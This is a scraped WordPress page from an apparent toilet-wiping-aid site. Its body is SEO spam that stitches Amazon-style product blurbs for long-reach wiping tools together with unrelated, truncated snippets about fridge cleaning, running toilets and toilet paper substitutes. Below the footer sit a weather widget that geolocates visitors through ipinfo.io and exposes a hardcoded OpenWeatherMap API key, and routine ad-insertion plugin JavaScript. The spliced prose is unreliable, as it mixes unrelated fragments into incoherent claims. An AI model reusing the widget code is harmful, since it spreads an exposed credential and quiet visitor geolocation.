<p>2 Top 5 bottom wiping aids for proper cleaning after toileting 3 The Bottom Buddy&trade; Toilet Aid 4 The Freedom Wand&trade; Toilet Aid 5 The Buckingham Easy Wipe Toilet Aid 6 The Selfwipe Toilet Aid 7 The Long Reach Comfort Wipe Toilet Aid Problem with improper cleaning after bowel movements</p>
<p><a href="https://toiletingwand.com/stick-to-help-wipe/">Stick To Help Wipe</a> While you may give the inside of your fridge the occasional wipe down or clean out. per MaidLuxe. Even if you stick to this schedule, you still probably aren&rsquo;t cleaning everything you should. Disinfecting surfaces has never been more important, but that is easier said than done when you can't find ready-made supplies. Learn how</p>
<p>Juvo Toilet Aid &ndash; 18" Long Reach Personal Wiping Aid with Hygienic Cover &ndash; Easy Use Comfort Self Wiper for Toileting (SATA01) 6,189 6 offers from $19.90 Extended Reach Comfort Kit &ndash; Includes Long Reach Toilet Wiping Tool and Long Reach Bath Brush.</p>
<p>Toilets should be seen and not heard, which is why learning how to fix a running toilet is a skill most homeowners would be wise to pick up. (And you only thought that you just needed to know how to.</p>
<p>This item: Maddak Toilet Aid Tools, Self Wipe Bathroom Toileting Aid, Long Reach Comfort Wipe, Reach 9.75 Inches, Autoclavable $4016 ($40.16/Count) Buckingham Pocket Easywipe Bottom Wiper with Soft Touch Carry Pouch. Folding Personal Hygiene Aid to Assist with Wiping &ndash; Extends Reach for Improved Personal Hygiene. Grips and Releases Toilet Tissue.<br>What in the world do you wipe with when you&rsquo;re totally out of toilet paper? You can try one of these alternatives. Advertisement By: Kristen Hall-Geisler | Mar 18, 2020 Maybe there&rsquo;s a blizzard forecast and families are stocking up. Or wors.</p>
<p>
</p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://toiletingwand.com/author/butt-wiper/">butt wiper</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://toiletingwand.com/self-wipe-bathroom-toilet-aid/" rel="bookmark"><time class="entry-date published" datetime="2022-10-09T04:16:35+00:00">October 9, 2022</time><time class="updated" datetime="2022-11-17T05:10:14+00:00">November 17, 2022</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://toiletingwand.com/category/extended-butt-wiper/" rel="category tag">extended butt wiper</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-301 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toiletingwand.com/butt-wipe-assist/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Butt Wipe Assist</span></a></div><div class="nav-next"><a href="https://toiletingwand.com/butt-wipe-aid/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Butt Wipe Aid</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://toiletingwand.com/adaptive-equipment-to-wipe-bottom/">Adaptive Equipment To Wipe Bottom</a>
									</li>
											<li>
					<a href="https://toiletingwand.com/help-wiping-yourself/">Help Wiping Yourself</a>
									</li>
											<li>
					<a href="https://toiletingwand.com/bottom-buddy-toilet-tissue-aid/">Bottom Buddy Toilet Tissue Aid</a>
									</li>
											<li>
					<a href="https://toiletingwand.com/easy-wipe-tool/">Easy Wipe Tool</a>
									</li>
											<li>
					<a href="https://toiletingwand.com/bathroom-wiping-wand/">Bathroom Wiping Wand</a>
									</li>
					</ul>

		</nav></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://toiletingwand.com/" rel="home">Toilet Wand</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
			<a class="privacy-policy-link" href="https://toiletingwand.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span>					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
    <div id="current-weather">
        <h2>Current Weather</h2>
        <p>Loading...</p>
    </div>
    <div id="forecast">
        <h2>5-Day Forecast</h2>
        <p>Loading...</p>
    </div>

    <script>
        // Replace 'YOUR_API_KEY' with your actual OpenWeatherMap API key
        const apiKey = 'e39cc7313922d59c598ff25c342c8b73';

        // Function to fetch location information based on IP
        function fetchLocation() {
            fetch('https://ipinfo.io/json')
                .then(response => response.json())
                .then(data => {
                    const location = data.city + ', ' + data.region;
                    document.getElementById("current-weather").innerHTML = `Fetching weather for ${location}...`;
                    showWeather(data.loc);
                })
                .catch(error => {
                    document.getElementById("current-weather").innerHTML = "Error fetching location data.";
                });
        }

        // Function to convert temperature from Kelvin to Fahrenheit
        function kelvinToFahrenheit(kelvin) {
            return (kelvin - 273.15) * 9/5 + 32;
        }

        // Function to fetch and display weather information
        function showWeather(location) {
            const [latitude, longitude] = location.split(',');

            // Create a request URL for current weather
            const currentWeatherUrl = `https://api.openweathermap.org/data/2.5/weather?lat=${latitude}&lon=${longitude}&appid=${apiKey}`;

            // Fetch current weather data from OpenWeatherMap API
            fetch(currentWeatherUrl)
                .then(response => response.json())
                .then(data => {
                    const cityName = data.name;
                    const temperature = Math.round(kelvinToFahrenheit(data.main.temp)); // Convert from Kelvin to Fahrenheit
                    const weatherDescription = data.weather[0].description;
                    const currentWeatherInfo = `Current weather in ${cityName}: ${temperature}&deg;F, ${weatherDescription}`;
                    document.getElementById("current-weather").innerHTML = currentWeatherInfo;
                })
                .catch(error => {
                    document.getElementById("current-weather").innerHTML = "Error fetching current weather data.";
                });

            // Create a request URL for 5-day forecast
            const forecastUrl = `https://api.openweathermap.org/data/2.5/forecast?lat=${latitude}&lon=${longitude}&appid=${apiKey}`;

            // Fetch 5-day forecast data from OpenWeatherMap API
            fetch(forecastUrl)
                .then(response => response.json())
                .then(data => {
                    // Extract the relevant forecast data for the next 5 days
                    const forecastData = data.list.filter(item => item.dt_txt.includes("12:00:00"));

                    // Display the 5-day forecast
                    let forecastInfo = "";
                    forecastData.forEach(item => {
                        const date = new Date(item.dt * 1000);
                        const dayOfWeek = date.toLocaleDateString('en-US', { weekday: 'long' });
                        const tempFahrenheit = Math.round(kelvinToFahrenheit(item.main.temp)); // Convert from Kelvin to Fahrenheit
                        const description = item.weather[0].description;

                        forecastInfo += `${dayOfWeek}: ${tempFahrenheit}&deg;F, ${description}<br>`;
                    });

                    document.getElementById("forecast").innerHTML = forecastInfo;
                })
                .catch(error => {
                    document.getElementById("forecast").innerHTML = "Error fetching forecast data.";
                });
        }

        // Call the fetchLocation function when the page loads
        fetchLocation();
    </script>
</center>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://toiletingwand.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://toiletingwand.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://toiletingwand.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/toiletingwand.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://toiletingwand.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
